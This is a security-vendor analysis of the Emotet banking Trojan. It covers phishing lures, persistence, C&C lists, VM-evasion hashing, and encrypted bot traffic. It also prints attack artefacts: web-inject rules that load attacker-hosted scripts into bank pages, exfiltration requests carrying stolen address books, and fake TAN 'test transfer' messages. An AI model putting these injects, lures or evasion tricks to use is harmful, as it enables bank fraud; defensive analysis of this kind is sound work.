# The Banking Trojan Emotet: Detailed Analysis

securelist.com/analysis/publications/69560/the-banking-trojan-emotet-detailed-analysis/

Authors

Alexey Shulmin

## Introduction

In the summer of 2014, the company Trend Micro announced the detection of a new threat – the banking Trojan Emotet. The description indicated that the malware could steal bank account details by intercepting traffic. We call this modification version 1.

In the autumn of that year a new version of Emotet was found. It caught our attention for the following reasons:

- The developers of this Trojan had begun to use technology that stole money automatically from victims' bank accounts – so called "Automatic Transfer System (ATS)".
- The Trojan had a modular structure: it contained its own installation module, a banking module, a spam bot module, a module for stealing address books from MS Outlook and a module for organizing DDoS attacks (Nitol DDoS bot).
- The creators made a significant effort to remain unnoticed: they didn't attack users in the RU zone but targeted the clients of a small number of German and Austrian banks (other well-known banking Trojans are less discerning in their choice of target),and the domain name of the ATS server changed frequently (once or several times a day).We are going to refer to this modification as Emotet version 2. The bot contains and transfers the numbers one and seven to the command and control center (C&C), which suggests that the Trojan's authors considers this variant to be version 1.7.

Both versions of the Trojan attacked clients of German and Austrian banks.

> #Trojan #Emotet targeted the clients of a small number of German, Austrian and Swiss banks
>
> Tweet

We closely monitored Emotet version 2. In December 2014 it ceased activity and the command servers stopped responding to infected computers. We recorded the last command sent from the command centers on 10/12/2014, at 11:33:43 Moscow time.

However, the thoroughness with which the authors had approached the development of this Trojan and the high level of automation in its operation, left little doubt that this was not the end of the story. And so it turned out – after a short break in January 2015, Emotet reappeared! We are calling this modification version 3 (the bot contains and transfers the numbers one and 16 to the C&C, which we assume means that the authors consider this variant to be version 1.16).

In essence, Emotet version 3 is not that different to version 2 – the main differences are designed to make the Trojan less visible. Of the changes we noted, we would like to highlight the following:

- The Trojan has a new built-in public RSA key and, although the communication protocols with the command center are identical for Emotet versions 2 and 3, if the old key is used the bot does not receive the correct answer from the command center.
- The ATS scripts are partially cleaned of debugging information and comments.
- **New targets!** Emotet is now also targeting clients of Swiss banks.
- There has been a slight change in the technology used to inject code into the address space of explorer.exe. Version 2 used a classic model for code injection: OpenProcess+WriteProcessMemeory+CreateRemoteThread. Version 3 uses only two stages of the previous model:OpenProcess+WriteProcessMemory; and the injected code is initiated with the help of modified code of the ZwClose function in the address space of the explorer.exe process, which is also achieved using WriteProcessMemory.
- Emotet version 3 resists investigation: if the Trojan detects that it has been started in a virtual machine it functions as usual but uses a different address list for the command centers. However, all these addresses are false and are used only to mislead investigators.
- The Trojan contains very few lines of text: all lines that could warn investigators are encrypted using RC4 and are decrypted in allocated memory directly before use and deleted after use.On the whole, we formed the impression that the main techniques used in version 3 of the banking Trojan were developed "in the field" using version 2 as a basis, and with the addition of improved stealth techniques.

Kaspersky Lab products detect all versions of this Trojan as Trojan-Banker.Win32.Emotet. We also detect the following modulesof Emotet:

- Module for modifying HTTP(S) traffic – Trojan-Banker.Win32.Emotet.
- Spam module – Trojan.Win32.Emospam.
- Module for the collection of email addresses – Trojan.Win32.Emograbber.
- Module for stealing email account data – Trojan-PSW.Win32.Emostealer.
- Module designed for organising DDoS attacks — Trojan.Win32.ServStart.

We have seen the last module used with other malware and assume that it was added to Emotet by a cryptor. It is quite possible that Emotet's authors are totally unaware of the presence of this module in their malware. Whatever the case may be, the command centers of this module do not respond and the module has not been updated (its compilation date is 19 October 2014).

## Infection

We currently know of only one method of distribution for the Emotet banking Trojan: distribution of spam mailings that include malicious attachments or links.

The attached files are usually ZIP archives containing the Emotet loader. The files in the archives have long names, e.g. rechnung_november_2014_11_0029302375471_03_44_0039938289.exe. This is done on purpose: a user opening the archive in a standard Windows panel might not see the extension .exe, as the end of the file name might not be displayed. Sometimes there is no attachment and the text in the main body of the email contains a link to a malicious executable file or archive.

> #Emotet banking #Trojan is distributed of spam mailings that include malicious attachments or links
>
> Tweet

Examples of emails used to spread Emotet are given below.

Version 2 (link to malware):**From:** Kundenservice.Rechnungonline@telekom.de
**Date:** Thursday, November 20, 2014 3:00 PM
**To:**
**Subject:** Ihre Telekom Mobilfunk RechnungOnline Monat November 2014 (Nr. 1690655700210691)

ERLEBEN, WAS VERBINDET.

Kundencenter App | Sicherheitsbroschüre

## Ihre Rechnung für November 2014

Guten Tag,

mit dieser E-Mail erhalten Sie Ihre aktuelle Rechnung. Die Gesamtsumme im Monat November 2014 beträgt: **120,61 Euro**.

Download Mitteilung, Rechnungsrückstände 77462065 Telekom Deutschland GmbH vom 20.11.2014.

Diese E-Mail wurde automatisch erzeugt. Bitte antworten Sie nicht dieser Absenderadresse. Bei Fragen zu RechnungOnline nutzen Sie unser Kontaktformular.

Speziell für Sie: Möchten Sie zukünftig Informationen über neue Produkte und Tarife erhalten, melden Sie sich zu unserem kostenlosen Informationsservice an.

Mit freundlichen Grüßen

Ralf Hoßbach
Leiter Kundenservice

RechnungOnline aufrufen

Version 2 (attached archive):

**From:** Kundenservice Rechnungonline Telekom
**Date:** Monday, November 24, 2014 5:12 PM
**To:**
**Subject:** Ihre Telekom Mobilfunk RechnungOnline Monat November 2014 (Nr. 57806500752406)
**Attach:** Rechnung_3365243531.zip (138 KB)

ERLEBEN, WAS VERBINDET.

Kundencenter App | Sicherheitsbroschüre

## Ihre Rechnung für November 2014

Sehr geehrte Kundin, sehr geehrter Kunde,

mit dieser E-Mail erhalten Sie Ihre aktuelle Rechnung. Die Gesamtsumme im Monat November 2014 beträgt: **199,56 Euro**.

Diese E-Mail wurde automatisch erzeugt. Bitte antworten Sie nicht dieser Absenderadresse. Bei Fragen zu RechnungOnline nutzen Sie unser Kontaktformular.

Speziell für Sie: Möchten Sie zukünftig Informationen über neue Produkte und Tarife erhalten, melden Sie sich zu unserem kostenlosen Informationsservice an.

Mit freundlichen Grüßen

Ralf Hoßbach
Leiter Kundenservice

RechnungOnline aufrufen

Version 3 (link to malware):Sehr geehrte Kunden,

die Sendung zur Bestellung 89632412456245893241 wurde an das Logistikunternehmen übergeben und wird voraussichtlich am **02.03.2015** zugestellt.

Über die nachfolgende Verlinkung werden weitere Informationen zu Ihrer Sendung ausgegeben: 89632412456245893241.

Mit freundlichen Grüßen,
Ihr Logistik-Team

Sehr geehrte Kundin, sehr geehrter Kunde,

Ihre Sendung 68289735912591688973 wurde an DHL übergeben und wird voraussichtlich am **02.03.2015** zugestellt.

Über die nachfolgende Verlinkung werden weitere Informationen zu Ihrer Sendung ausgegeben: 68289735912591688973.

Mit freundlichen Grüßen,
Ihr Logistik-Team

The emails we found are almost identical to ones from well-known companies – for example Deutsche Telekom AG and DHL International GmbH. Even the images contained in the messages are loaded from the official servers telekom.de and dhl.com, respectively.

When the email contains a link to malware, it downloads it from the addresses of compromised legitimate sites:

hxxp://*******/82nBRaLiv (for version 2)
or from the addresses
hxxp://*******/dhl_paket_de_DE and hxxp://*******/dhl_paket_de_DE (for version 3).

In Emotet version 3, when addresses are contacted with the form hxxp://*/dhl_paket_de_DE, the user receives a ZIP archive of the following form hxxp://*/dhl_paket_de_DE_26401756290104624513.zip.

The archive contains an exe-file with a long name (to hide the extension) and a PDF document icon.

## Loading the TrojanThe Trojan file is packed by a cryptor, the main purpose of which is to avoid detection by anti-virus programs. After being started and processed by the cryptor, control is passed to the main Emotet module – the loader. This has to embed itself in the system, link with the command server, download additional modules and then run them.

Consolidation in the system is fairly standard — Emotet version 2 saves itself in %APPDATA%\Identities with a random name of eight characters (for example — wlyqvago.exe); adds itself to the autoloader (HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run) and then deletes its source file with the help of a launched bat-file that is created in %APPDATA% with the name "ms[7_random_numbers].bat.

Emotet version 3 saves itself in %APPDATA%\Microsoft\ with a name in the format msdb%x.exe" (for example – C:\Documents and Settings\Administrator\Application Data\Microsoft\msdbfe1b033.exe); adds itself to the autoloader (HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run) and then deletes itself with the help of a launched bat-file (which is created in %APPDATA%\del%x.bat).

After consolidating itself in the system, Emotet obtains a list of the names of all processes running and calculates a hash from the name of every function, comparing the resulting value with the hardcoded 0xB316A779 (this hash corresponds to the process explorer.exe). In this way, Emotet locates the process into which to inject itself. Further, the Trojan unpacks its main code and injects it into the process explorer.exe.

## Communication with the command center

The main module of the Trojan, the loader, communicates with the C&C using RC4 encryption.

The port used by the loader is hardcoded into it – 8080.

### Command center addresses

The IP addresses of Emotet's command-and-control servers are hardcoded into the bot. There are several of these – one of the version 2 samples that we analyzed included 30 (note that 3 addresses on the list below belong to well-known legitimate resources):

hxxp://109.123.78.10
hxxp://66.54.51.172
hxxp://108.161.128.103
hxxp://195.210.29.237
hxxp://5.35.249.46
hxxp://5.159.57.195hxxp://206.210.70.175
hxxp://88.80.187.139
hxxp://188.93.174.136
hxxp://130.133.3.7
hxxp://162.144.79.192
hxxp://79.110.90.207
hxxp://72.18.204.17
hxxp://212.129.13.110
hxxp://66.228.61.248
hxxp://193.171.152.53
hxxp://129.187.254.237
hxxp://178.248.200.118
hxxp://133.242.19.182
hxxp://195.154.243.237
hxxp://80.237.133.77
hxxp://158.255.238.163
hxxp://91.198.174.192
hxxp://46.105.236.18
hxxp://205.186.139.105
hxxp://72.10.49.117
hxxp://133.242.54.221
hxxp://198.1.66.98
hxxp://148.251.11.107
hxxp://213.208.154.110

In the sample of version 3 we investigated there were 19 command centers:

hxxp://192.163.245.236
hxxp://88.80.189.50
hxxp://185.46.55.88
hxxp://173.255.248.34
hxxp://104.219.55.50
hxxp://200.159.128.19
hxxp://198.23.78.98
hxxp://70.32.92.133
hxxp://192.163.253.154
hxxp://192.138.21.214
hxxp://106.187.103.213
hxxp://162.144.80.214
hxxp://128.199.214.100
hxxp://69.167.152.111
hxxp://46.214.107.142
hxxp://195.154.176.172hxxp://106.186.17.24
hxxp://74.207.247.144
hxxp://209.250.6.60

### Communication with the C&C when run in a virtual machine

Emotet version 3 contains another list of "command center" addresses, as given below:

hxxp://142.34.138.90
hxxp://74.217.254.29
hxxp://212.48.85.224
hxxp://167.216.129.13
hxxp://91.194.151.38
hxxp://162.42.207.58
hxxp://104.28.17.67
hxxp://8.247.6.134
hxxp://5.9.189.24
hxxp://78.129.213.41
hxxp://184.86.225.91
hxxp://107.189.160.196
hxxp://88.208.193.123
hxxp://50.56.135.44
hxxp://184.106.3.194
hxxp://185.31.17.144
hxxp://67.19.105.107
hxxp://218.185.224.231

The Trojan tries to contact these addresses if it detects that it is being run in a virtual machine. But none of the addresses correspond to the bot's command centers, and the bot is therefore unsuccessful in trying to establish contact with them. This is probably done to confuse any investigators and give them the impression that the Trojan command centers are dead. A similar approach was used previously in the high-profile banking Trojan, Citadel.

> #Trojan #Emotet tries to contact the wrong addresses of the C&C if it is being run in a virtual machine
>
> Tweet

The detection of a virtual machine is organized quite simply — by the names of processes that are usual for various virtual machines. The following algorithm is used to calculate a hash value from the name of every process in the system:```python
#--------------------------------------------------------------------------
def calc_hash(proc_name):
    result = 0
    for c in proc_name:
        if ord(c) < ord('A') or ord(c) > ord('Z'):
            b = ord(c)
        else:
            b = ord(c) + 0x20
        result = (0x19660D * result + b + 0x3C6EF35F) & 0xFFFFFFFF
    return result
#--------------------------------------------------------------------------
```

*Algorithm for calculation of a hash value from a process name*

The resulting hash value is then compared with a list of values hardcoded into the Trojan:

```python
known_hashes = [
    0xBCF398B5,
    0x61F15513,
    0xD8806134,
    0xC96D800E,
    0x7D87B67D,
    0x2C967737,
    0x0C7F2BD9,
    0x8BFF04B8,
    0xEF88AA77,
    0x2023EE05,
    0x87725BFC,
    0xB6521E80,
    0xAFED9FB6,
    0x4EBEEE4C,
    0xE3EBFE44
]
```

*Hashes from the names of processes used for the detection of virtual machines*

We derived the names of the processes for several hashes. For example, hash 0xBCF398B5 corresponds to the process vboxservice.exe, hash 0x2C967737 to the process vmacthlp.exe, hash 0xE3EBFE44 to the process vmtoolsd.exe, and 0x61F15513 to the process vboxtray.exe.

## Data transferred

A request to the command center appears in the traffic as follows (the example given is from version 2, but a version 3 request looks the same):```
POST /722ffc5e/355c7a0a/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible;MSIE 7.0;Windows NT 6.0)
Host: 103.245.153.151:8080
Content-Length: 207
Connection: Keep-Alive
Cache-Control: no-cache

........-.p.U.>...U.z.
}......JE......m.&f.......=..{QQ...rK..-..W...C.$...<3...'{|.},..m.7..`).J...
$..p...B.....L......E7...
9....Yv+|.Dq....r{.....9......P.........i.b.L...`=..{ ./&..}.
\|..!..j...m....UA..HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Nov 2014 18:06:12 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding

1ff76
.+.5p
N..xk..ts.../es........h..`9.q.G...33..|.l.UE.....L.=&:.R.....`$%..........4
\....*..a8..FY.t..Q......s...WW.8F:..M..!1c8.<Y...J.1&T.Q.@..8....G...bA..7....
%.....8.=..`....._.!I..I...m.D{.%...m"..m.%..UA..i "!...)).>vW.z>.....M./
r.pC......]......!..5...........
UJ.A5..x..........n?.T
..!.....w.de.r-8.d........1...a..m.k=
\`R<..j.....Ceps....J~.a!......2...B....^...n2.h.;.....j;.{.If.....
.~o.QwXr.q.._C...^..s\"M...i.._....{.0.J$rX.0.!(..r...vk....r+..+...zR..&#BJ.3..ZW
%....or.....-....&.x..R..!..t..<..X..hX<..i...Y....cc.Z...../..zl...1M.5..i..=n..}....
```

*Dialogue between the Emotet bot and its command center*

The URL-path that the bot communicates with appears as follows: /722ffc5e/355c7a0a/, where 722ffc5e is a number calculated on the basis of information from the access marker of the user, and 0x355c7a0a = 0x722ffc5e xor 0x47738654 (the value 0x47738654 is hardcoded into the bot).

The data sent by the bot and the command center are encrypted using RC4 and the answers received from the command center are signed with a digital signature. Probably this is done to make it difficult to seize control over the botnet: in order for the bot to accept a packet it must be signed and for that it is necessary to know the secret key.

There is a public RSA key in the body of the bot. In PEM format for version 2 it appears as follows:```
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDSWhyMiPhnxZML+eQLKj0FQ1Ef
EoHvk9wkcqGbVdQ/UtLsDZ7qKT4KYb42j+UAAFbpXR5t/GvwbwuGF0AN+hxaYfZe
cI64Uv+3pUkvKOcan1KrvbS2clZ2Kwy5L/furZ7t8pzwTAi9BwUysldCpHmFUuqY
gdsz2Mh9OTX6sP7Q3wIDAQAB
-----END PUBLIC KEY-----
```

*PEM representation of the open RSA key coded into the bot in version 2*

As noted above, in version 3 the key changed. In PEM format it looks like this:

```
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDgqQYTI5lDgaPRcKmF1RQnW/G2
NcjgG6awd452prpII/RPHonAo+nQcd6vXPboht/DJ4IDvnbXeQ6Xa5luurr+ngg+
gP7ZC0em6AUR0mvT5aEmgfSljTz4wS0sADbzFsrIxY7hX6eC+A+6RBF2AmHSeOUE
DmdKnmrK9FKQiYCH0wIDAQAB
-----END PUBLIC KEY-----
```

*PEM representation of the open RSA key coded into the bot in version 3*

A packet sent to the server is made up as follows:

- A request is generated containing the identifier of the infected computer, a value presumably indicating the version of the bot; information about the system (OS version, service pack version, product type); a hardcoded dword (value in the investigated sample — seven); control sums for the banker module; and information about the web-injects. Information about the web-injects contains: a page address (with jokers), into which the injection is needed; data coming before the injected data; data coming after injected data; and injected data.
- An SHA1 hash is calculated from the generated request.
- The request is encrypted with a randomly generated 128 bit RC4 key.
- The generated RC4 key is encrypted using the public RSA key.
- The total packet is the concatenation of the results obtained at steps 4, 2 and 3.

The request packet can be represented by the following diagram:

| RC4 key encrypted using RSA algorithm | SHA1 of request | Request, encrypted using RC4 |
|---|---|---|

*Structure of a request from the bot to the server*In response the server sends a packet with the following structure:

| Digital signature of answer | SHA1 of answer | Answer, encrypted using the RC4 key transferred earlier by the bot |
|---|---|---|

*Structure of the server's answer to the bot*

The answer can contain information about the Emotet web-injects, Emotet modules and links for loading external modules (for example a spam bot or an updated loader).

## Modules

Like most modern banking Trojans, Emotet has a modular structure. To date we have detected the following modules:

| Name | Description | Method of delivery to infected system |
|---|---|---|
| **loader** | loader | In spam emails or by downloading via a link from a compromised site (for updates). |
| **nitol-like-ddos-module** | DDoS-bot | Downloaded from compromised sites by the loader module. |
| **mss** | Spam module | |
| **email_accounts_grabber** | Email account grabber, uses Mail PassView – a legitimate program designed for recovering forgotten passwords and mail accounts | Received by the loader module in the answer packet from the command center. |
| **banker** | Module for modifying HTTP(S)-traffic | Received by the loader module in the answer packet from the command center. |
| **outlook_grabber** | Outlook address book grabber | Received by the loader module in the answer packet from the command center. |

Several modules can work independently of the loader module, as they don't need to import anything from it.The whole arrangement of the bot is evidence of a high level of automation: new email addresses are collected automatically from the victims' address books, spam with the Emotet loader is sent automatically, and money is transferred automatically from the user. Operator participation is kept to a minimum.

As an example, here is the report of the outlook_grabber module sent to the attacker (from Emotet version 2) with a stolen Outlook address book:

```
POST /inHe73HJSna5/in/Ng8HywjAWoP.php HTTP/1.1
Host:
Content-Length: 6636
Cache-Control: no-cache

<Information>
<id></id>
<Version>Microsoft Outlook 2007</Version>
<profile>
<UserDisplayName><![CDATA[A.]]></UserDisplayName>
<EmailID><![CDATA[A.]]></EmailID>
<AccountType><![CDATA[POP/SMTP]]></AccountType>
<IncomingServer><![CDATA[pop.]]></IncomingServer>
<OutgoingServer><![CDATA[smtp.]]></OutgoingServer>
<IncomingLoginName><![CDATA[]]></IncomingLoginName>
<AccountName><![CDATA[]]></AccountName>
<IncomingPort><![CDATA[110]]></IncomingPort>
<OutgoingPort><![CDATA[25]]></OutgoingPort>
<IncomingSSL><![CDATA[0]]></IncomingSSL>
<OutgoingSSL><![CDATA[0]]></OutgoingSSL>
<OutgoingUseAuthentication><![CDATA[0]]></OutgoingUseAuthentication>
<OutgoingLoginName><![CDATA[]]></OutgoingLoginName>
</profile>
<emailname><name><![CDATA[]]></name><email><![CDATA
[A]]></email></emailname>
<emailname><name><![CDATA[C.com]]></name><email><![CDATA
[C com]]></email></emailname>
<emailname><name><![CDATA[]]></name><email><![CDATA
[]]></email></emailname>
<emailname><name><![CDATA[A .com]]></name><email><![CDATA
[A .com]]></email></emailname>
```

*A stolen Outlook address book, transferred to the criminals' server*

One positive note is that when trying to contact one of the attackers' servers an answer is obtained containing "**X-Sinkhole: Malware sinkhole**", meaning that the stolen data will not reach the criminals — this domain, which is used by Emotet version 2, is no longer controlled by the authors of the Trojan.

However, for version 3 things are different. This is how the report of the email_accounts_grabber module appears for Emotet version 3:```
POST /[redacted]/in/smtp.php HTTP/1.1
Host: [redacted]:8080
Content-Length: 560
Cache-Control: no-cache

<?xml version="1.0"  encoding="ISO-8859-1" ?>
<email_accounts_list>
<item>
<name>[redacted]</name>
<application>MS Outlook 2002/2003/2007/2010</application>
<email>[redacted]</email>
<server>[redacted]</server>
<server_port></server_port>
<secured>No</secured>
<type>POP3</type>
<user>[redacted]</user>
<password></password>
<profile>Outlook</profile>
<password_strength></password_strength>
<smtp_server>[redacted]</smtp_server>
<smtp_server_port></smtp_server_port>
</item>
</email_accounts_list>
HTTP/1.1 200 OK
Server: nginx
Date: [redacted] GMT
Content-Type: text/html
Content-Length: 0
Connection: keep-alive
```

*Report containing data about the user's email accounts*

It is clear that the server answers "200 OK". This means that the criminals have successfully received the data.

## Stand and Deliver!

Information about the data for injection into the page that is received by Emotet after unpacking appears as follows:*Decrypted data on the web-injects of Emotet version 2*

*Decrypted data in the web-injects of Emotet version 3*

**The significant difference in data on injects between the two versions is as follows: Emotet version 3 is aimed at the clients of Swiss credit organizations.** To date we have not seen scripts for the automatic stealing of money from clients' accounts in these credit organizations but we are certain that such scripts will be written soon.

Although individual fragments of HTML code in the decrypted packet can be read easily, understanding the rules for use of the web-injects from the deciphered data is difficult. Below, in JSON format, several web-inject rules are given for one target — the site of a German bank (Emotet version 2).```
{
  "rules": [
    {
      "data_before": "</body>",
      "data_after": "</html>",
      "data_inject": "<script type=\"text/javascript\" language=\"JavaScript\" src=\"https://                /birten/luck.php?lnk=js&id=44\"></script>"
    },
    {
      "data_before": "<body >",
      "data_after": "",
      "data_inject": "<div id=mjf230 style=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;></div>"
    },
    {
      "data_before": "<head>",
      "data_after": "",
      "data_inject": "<META http-equiv=\"X-UA-COMPATIBLE\" content=\"IE=edge\">"
    },
    {
      "data_before": " background=\"",
      "data_after": "",
      "data_inject": "\"  background_=\""
    }
  ],
  "target": "*            *"
},
```

*The web-inject rules for the site of a German bank (Emotet version 2)*

The use of this web-inject leads to the creation of a new element of type 'div', which will have the size of the whole visible page, and to the addition of a new script in the HTML document. In the example given the script is loaded from the address hxxps://*******.eu/birten/luck.php?lnk=js&id=44.

And an analogous view of several inject rules for a new target — the site of a large Austrian bank (Emotet version 3).

```
{
        'rules': [
                {
                        'data_before': '',
                        'data_after': '</html>',
                        'data_inject': '<script type="text/javascript" language="JavaScript" src="https://                  /crown/a_00.php?lnk=a1&r=0.1006"></script>'
                },
                {
                        'data_before': '',
                        'data_after': '<head>',
                        'data_inject': '<div id=mjf230 style=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;></div>'
                },
                {
                        'data_before': '',
                        'data_after': '(function(){eval((',
                        'data_inject': 'function zxc(){'
                },
                {
                        'data_before': ');})();',
                        'data_after': '',
                        'data_inject': '}'
                }
        ],
        'target': '*                              *'
}
```

*The web-inject rules for the site of an Austrian bank (Emotet version 3)*

It is clear that the configuration file with the web-injects has a classic structure, using fields conventionally called data_before, data_after and data_inject.

It should be noted that the address of the host on which the file luck.php (for version 2) and a_00.php (for version 3) is located is changed frequently. The rest of the address of the script is constant.

If the investigator tries the script directly, only an error message is received. However, in a real attack when the line```
<script type="text/javascript" language="JavaScript"
src="https://*******/birten/luck.php?lnk=js&id=44"></script> (version 2)
or
<script type="text/javascript" language="JavaScript"
src="https://*******/crown/a_00.php?lnk=a1&r=0.1006"></script> (version 3)
```

is added to the real bank page, the script loads successfully.

This happens because the criminals' server checks the "Referer" field of the header of the HTTP request and sends the script only if the request came from a page of one of the banks attacked by Emotet.

Having supplied the necessary Referrer one can easily obtain the script code.

At Kaspersky Lab we obtained scripts designed for injection into the pages of the attacked banks.

Table 1. Targets of Emotet version 2, types of attacks and the identification numbers of scripts loaded for carrying out these attacks.

| Targets | Script ID |
|---|---|
| *.de | 4 |
| *.de *| 4 |
| * .de* | 1 |
| *www. .de * | 45 |
| * *.at/ * | 42 |
| * .de/ * | 1 |
| * .de* | 44 |
| * *.at/ * | 42 |
| * * | 6 |
| * .de* | 2 |
| * .at/ * | 41 |
| * .at/ /* | 41 |
| * .de* | 2 |
| * *.at/ * | 42 |
| * .de* | 2 |
| * .de* | 2 |
| * .de* | 45 |

Table 2. Targets of Emotet version 3, types of attacks and the identification numbers of scripts loaded for carrying out these attacks.| Targets | Script ID |
|---|---|
| * .com/ * | 0.1006 |
| * .de* | 0.0001 |
| * * | 0.0002 |
| * .de* | 0.0003 |
| *banking. .de* | 0.0004 |
| *banking .de* | 0.0005 |
| *banking .de* | 0.0006 |
| *.de * | 0.0007 |
| *.de * | 0.0008 |
| *banking. .de* | 0.0009 |
| *banking. .de/ | 0.0010 |
| * .de* | 0.0011 |
| *www. .de/ * | 0.0012 |
| *banking .de/ * | 0.0014 |
| * .de/ * | 0.0015 |
| * .at/ /* | 0.1001 |
| * .at/ * | 0.1002 |
| * *.at/ * | 0.1003 |
| * *.at/ * | 0.1004 |
| * *.at/ * | 0.1005 |

In one of the scripts of Emotet version 2 that was used to attack a German bank the comments contain the following line:

```
//     ACHTUNG !! Sie haben Überweisungsaufträge mit gleichen
nicht möglich. Bei Fragen wenden Sie sich bitte an die ELBA-Ho
// стереть все переводы
}
```

*Artifact from the script for an attack on a German bank (Emotet version 2)*

Clearly the script developers speak Russian.

## Getting round two-factor authentication

The main purpose of the scripts looked at above is to carry out the illicit transfer of money from the user's account. However the bot cannot independently get round the system of two-factor authentication (Chip TAN or SMS TAN), it needs the user's help. To mislead the potential victim, social engineering techniques are used: the message injected into the webpage using the script informs the user that the site is introducing a new security system and normal operations cannot be continued until the user has tested it in the demo-regime.Ihr Suchtext | Konzern | Abmelden

Privatkunden Geschäftskunden Firmenkunden

Willkommen bei der !

**Sehr geehrter Kunde** es ist uns bekannt geworden, dass Geldmittel von
Eine neue, verbesserte Online-Banking-Schutzanlage wird in unserer Bank implementiert. Sie umfasst die folgenden Funktionen:

- SMS und TAN-Generation-Systeme Prüfung;
- Schutz vor unbefugtem Zugriff (Phishing);
- Prüfung Ihres Browsers auf Sicherheitslücken.

Zu Ihrer eigenen Sicherheit, wird der Zugriff auf Ihr Konto per Online-Banking für Sie begrenzt werden, bis Sie eine kurze Schulung auf einem Demokonto zu vervollständigen.

Bitte lesen Sie die folgenden Kurzanleitung:

Die erste Testphase wird durch Drücken der Taste "WEITER" beginnen: Sie werden auf eine neue Seite weitergeleitet, wo Sie ein Demokonto zugreifen können. Die Informationen um das Demokonto eingeben wird automatisch ausgefüllt werden.
Sie werden auf die zweite Testphase beim Eintritt ins Demokonto umgeleitet werden (bitte drücken "WEITER" um fortzufahren).
Der Testprozess erfordert einen Testüberweisung. Sobald die Prüfung Ihres Browsers abgeschlossen ist, werden Sie eine Testseite zu sehen.
Alle notwendigen Daten werden nach dem Zufallsprinzip generiert und dort ausgefüllt werden.
Sie werden benötigt, um Ihre TAN-Generator (Chip TAN) oder Ihr Telefon Prüfung (SMS TAN) je nach Ihrer Konfiguration zu verwenden.
Sie müssen die korrekte TAN gewähren, ohne Fehler!
Wenn Sie einen Fehler machen, wird die Schutzanlage eine Warnung angezeigt, und Sie werden auf Ihrem Internet-Banking-Konto zurückgegeben werden.
Im Fehlerfall er wird automatisch analysiert werden; Sie erhalten ein neues Testverfahren nächstes Mal, wenn Sie Online-Banking eingeben angeboten werden.
Wenn Sie Ihre SMS-Benachrichtigungsdienst aktiviert haben, werden Sie eine erfolgreiche Prüfung gemeldet werden.

Weiter

*False message about new security system*

This is followed by a request to enter **real data from the Chip TAN or SMS TAN** to carry out a “test transfer”:

**Gratulieren!**
Sie haben die zweite Testphase der verbesserten Online-Banking-Schutzanlage eingegeben.
Sie müssen nun die richtige TAN eingeben, ohne Fehler oder Tippfehler.
Je nach Konfiguration werden Sie aufgefordert, Ihre TAN-Generator (Chip TAN) oder Ihr Telefon Prüfung (SMS TAN) zu verwenden.
Sie müssen die korrekte TAN gewähren, ohne Fehler!
Wenn Sie einen Fehler machen, wird die Schutzanlage eine Warnung angezeigt, und Sie werden auf Ihrem Internet-Banking-Konto zurückgegeben werden.
Im Fehlerfall er wird automatisch analysiert werden; Sie erhalten ein neues Testverfahren nächstes Mal, wenn Sie Online-Banking eingeben angeboten werden.

And finally – congratulations that the task has been completed successfully:Gratulieren! Sie haben die Prüfung erfolgreich bestanden. Ihr Browser ist völlig sicher, und die SMS und TAN-Generation-Systeme korrekt funktionieren. Die verbesserte Online-Banking-Schutzanlage schützt Sie vor unbefugtem Zugriff (Phishing). Wenn Sie Ihre SMS-Benachrichtigungsdienst aktiviert haben, werden Sie eine erfolgreiche Prüfung gemeldet werden.

OK

In fact, instead of a test transfer the malicious script carries out a real transfer of money from the victim's account to the account of a nominated person — the so-called "drop", and the user themselves confirms this transfer using the Chip TAN or SMS TAN.

Details of the accounts for the transfer of the stolen money are not initially indicated in the script, but are received from the command server of the criminals using a special request. In reply the command server returns a line with information about the "drop" for each specific transaction. In the comments in one script we found the following line:

```
//if ( __test ) __DropParam = '1--                    --3--4--1500.9';// 4test
```

Clearly the criminals tested this script with a transfer of 1500.9 EUR to a test account.

In addition, this script contained the following information about the drop:

```
/*
if (__test)
 {
    __DropParam = {"name":"Racz       r","ibanorkonto":"                    ",
    "bicorblz":"          ","description":"                2","amount":"1500.9"};
    console.log('TEST get_data_drop SEPA DROP EXISTS');
    __Fdropexistssepa();
 }
else{
*/
```

In the corresponding script in Emotet version 3, designed to attack the same bank, we also found information on the drop, but this time another one:

```
/*
__DropParam = {
    "name":"IOAN               A",
    "ibanorkonto":"                    ",
    "bicorblz":"          ",
    "description":"IOAN               A",
    "amount":"2225"
    }; //4test
*/
```Let's compare the fields JSON __DropParam and the fields in the legitimate form from a demo-access to the online system of the attacked bank.

| | |
|---|---|
| **Auftraggeberkonto** | 0123 |
| **Empfängername** | M |
| **IBAN/Konto-Nr.** | DE |
| **BIC/BLZ** | COB |
| Kreditinstitut | Hamburg |
| **Betrag** | 300 EUR |
| Verwendungszweck | Testüberweisung |
| Ausführungstermin | 10.12.2013 |
| Vorlage speichern | Ja, unter dem Namen |

Zurücksetzen | Sammelüberweisung | Prüfen

*Online banking form for transfer of money within Germany or in the SEPA zone*

Table 3. Relationship between the drop data and the fields in the form for transfer of money and explanations of these fields

| Name of fields in the __DropParam JSON | Name of corresponding field in the form | Translation | Field contents |
|---|---|---|---|
| name | Empfängername | Name of recipient | Real name of drop who will receive the stolen money || ibanorkonto | IBAN/Konto-Nr. | International bank account number/ account number | Account number, international or local, to which money will be transferred |
|---|---|---|---|
| bicorblz | BIC/BLZ | BIC or BLZ code | International bank identification code or identification code used by German and Austrian banks (Bankleitzahl*)* |
| description | Verwendungszweck | Purpose | Purpose of payment |
| amount | Betrag | Amount | Transferred amount |

The JSON __DropParam fields correspond to the fields in the form.

In this way the bot receives all the necessary information about the drop from its server and draws up a transfer to it, and the misled user confirms the transfer using the Chip TAN or SMS TAN and waves goodbye to their money.

## Conclusion

The Emotet Trojan is a highly automated and developing, territorially-targeted bank threat. Its small size, the dispersal methods used and the modular architecture, all make Emotet a very effective weapon for the cyber-criminal.

> The #Emotet #Trojan is a highly automated and developing, territorially-targeted bank threat
>
> Tweet

